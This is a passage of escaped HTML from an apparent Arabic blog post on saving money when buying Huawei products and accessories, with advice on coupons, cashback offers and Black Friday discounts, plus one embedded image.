style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإكسسوارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسماعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأذن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشواحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتعزيز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتقني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتكلفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOMDgyNPLIIxBRyW-9B1C5Wlx55OJbVqCGAOTvTg9KiKCJ61XpBwTl0TNlqdJNbP7hBlvGSkK6OKjcMaXPXpFC01o0e_kn7kPp7aq1C0ptc8XX1MSUyfHFcU0BYGMreSwqqikPG00zjOBvZYjQoQ0LGF2bDzLsi75FB09fkCJ8DDkY2SV_etyqfK4A1o\/s285\/Capture%20d'%C3%A9cran%202024-11-12%20014920.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"284\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOMDgyNPLIIxBRyW-9B1C5Wlx55OJbVqCGAOTvTg9KiKCJ61XpBwTl0TNlqdJNbP7hBlvGSkK6OKjcMaXPXpFC01o0e_kn7kPp7aq1C0ptc8XX1MSUyfHFcU0BYGMreSwqqikPG00zjOBvZYjQoQ0LGF2bDzLsi75FB09fkCJ8DDkY2SV_etyqfK4A1o\/s1600\/Capture%20d'%C3%A9cran%202024-11-12%20014920.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eكيفية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eزيادة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالتوفير\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eمشتريات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاستخدام\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالكوبونات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالنقود\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكوبونات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنقود\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلإضافتها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: 